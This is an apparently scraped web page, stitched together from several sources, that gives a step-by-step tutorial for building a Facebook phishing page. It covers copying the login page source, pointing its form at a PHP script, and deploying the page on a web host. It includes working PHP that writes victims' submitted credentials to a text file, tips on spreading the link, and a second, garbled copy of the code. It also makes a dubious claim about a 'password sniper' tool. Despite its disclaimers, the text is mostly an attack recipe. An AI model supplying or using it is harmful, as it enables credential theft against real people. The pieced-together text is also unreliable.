- Facebook Phishing Link
- Phishing Page For Facebook
- Code Phishing Facebook Page
- Share Code Phishing Facebook
- Facebook Phishing Site
- Facebook Phishing Code
In this tutorial, we’re going to take a close look at how to setup a phishing page to harvest usernames and passwords that can be used to hack other users’ Facebook accounts. However, and I can’t stress this enough, this knowledge should never be used to attack others in the real world. It simply isn’t legal, and it isn’t moral, either. If you’ve ever had your username or password stolen, you know how bad it feels when others have violated your privacy.


If you’re reading this with the hopes of learning how to gain access to countless users’ Facebook credentials, I should instead refer you to philosophical ideas on morality. Keeping that in mind, there is a lot of value, especially for aspiring hackers, in understanding how phishing works. Not only will it help you avoid mistakes that threaten your security and privacy, but it will also help you spot fishy phishing sites.
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don’t try this. Creating a Facebook phishing site is really easy. Copy the code from the Facebook login screen, add some PHP code and make it available online. Please do not do this on a publicly accessible web server, the criminal consequences could be terrible for you. Now let’s extract some data here. Open the Phishing folder from the code files provided with this book. Rename the Facebook HTML page index.html. Inside this HTML, we have to change the login form. If you search for action=, you will see it. Here, we change the login form to redirect the request into a custom PHP page called login. Wapka Phishing Codes refers to the HTML/XHTML codes which help to code the page and makes it like the original phishing page. You can create your own Phishing page today via wapka.mobi! So, I have collected some Facebook phishing page codes which look a bit similar to a Facebook page but it’s not actually a facebook page.

Facebook Password Sniper Tool is a tool used to hack a Facebook account by using a technique called Rainbow Tables along with some other advanced methods. But don’t worry, I am not making this guide to bore you to death, if you don’t want to know the details of how the tool works, you can just skip the highlighted part below.
What is Phishing?
Phishing is the process of setting up a fake website or webpage that basically imitates another website. Attackers frequently employ this method to steal usernames and passwords. Most frequently, the process works as follows:
A user clicks on a bad link to a phishing site. Believing they are viewing the intended web page, they enter their login credentials to access the web service. There’s just one problem. The user, who is really the attacker’s victim, actually entered their private information into a hacker’s website. And now the hacker has their login credentials! In Facebook, this may not be as consequential as another website, like online banking.
However, the hacker can now wreak ungodly amounts of havoc on a person’s social life. If it happens to be a business’s Facebook profile, they can damage their business. Today, however, we are going to setup an imitation Facebook login page to show you just how easy it is to start phishing. Let’s take a closer look at the steps required.
Facebook Phishing Link

Phishing Page For Facebook
- Pull up Facebook.com in your browser. Then, right click on the website’s login page. You should see an option along the lines of “view source page.” Click on this option and you should be able to view the code behind this page.
- Go ahead and dump all of the page’s source code into Notepad (or your operating system’s best simple text editor).
- If using Notepad, hit ctrl f (which is the find hotkey) and search for action.
- You should see a line that looks like this: action=”https://www.facebook.com/login.php?login_attempt=1″
- Delete everything contained in the quotations, and instead fill the quotes with post.php. Now it should read action=”post.php”
- Save this file somewhere on your computer with the file name of index.htm. Omit the final period from the filename. This is going to become your phishing page.
- Next, create a new notepad document with the name of post.php. Omit the final period from the filename. Copy and paste the following code into this document, and remember to save it:
<?php
header (‘Location:http://www.facebook.com/’);
$handle = fopen(“usernames.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “rn”);
}
fwrite($handle, “rn”);
fclose($handle);
exit;
?>
Code Phishing Facebook Page
- At this point, you should now have two files saved: index.htm and post.php.
- Next, this code actually needs to be uploaded to a web hosting service. There are free hosting providers, but I wouldn’t recommend you actually post this code. Instead, it would be better to try this at home on your own webserver. However, for the rest of the tutorial, we’ll be using Bluehost.
- After you have signed up for an account, browse to the control panel, and then to file manager.
- Once the window opens, go to publick_html.
- Delete default.php, and then upload index.htm and post.php.
- Next, click on a preview of index.htm. As you’ll notice, it should look nearly identical to the Facebook login page.
- The URL of this page is what needs to be linked to in an attack. Sometimes attackers imbed this false link on other websites, forums, popup ads, and even emails.
- Now go back to the file manager and public_html. There should be a file labeled username.txt.
- Open this file and you should be able to see login credentials that have been entered by a test user.
Final Thoughts
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don’t try this in the real world, because the consequences could be terrible. However, in a home environment on your own web server, this tutorial provides great insight into how attackers phish for usernames and passwords.
Phishing is the technique to create similar type of web-page of the existing web-page. Phishing is a type of attack where the intruders disguising as trustworthy agents attempt to gain your personal information such as passwords, credit card numbers or any other information.
Steps to Create Facebook Phishing Page:
Share Code Phishing Facebook
- Open facebook login page in your browser.
- Press ctrl+U to find source code.
- Copy whole source code and create a PHP file (
index.php) and paste it. - Now, search for string
methode='POST', it will give you two results first for login and second for register. - Next, replace the action file name as “xyz.php” in the login form.
- Now create a file “xyz.php” and “log.txt” and paste below code in “xyz.php”.
File name: xyz.php
header ('Location: http://www.facebook.com');// Open the text file in writing modefwrite($file,$variable);fwrite($file,$value);}fwrite($file,'rn');exit; - Now you are done, share the page and if anyone will enter username and password then it will save into
log.txtfile.
Recommended Posts:
Facebook Phishing Site
If you like GeeksforGeeks and would like to contribute, you can also write an article using contribute.geeksforgeeks.org or mail your article to contribute@geeksforgeeks.org. See your article appearing on the GeeksforGeeks main page and help other Geeks.
Please Improve this article if you find anything incorrect by clicking on the 'Improve Article' button below.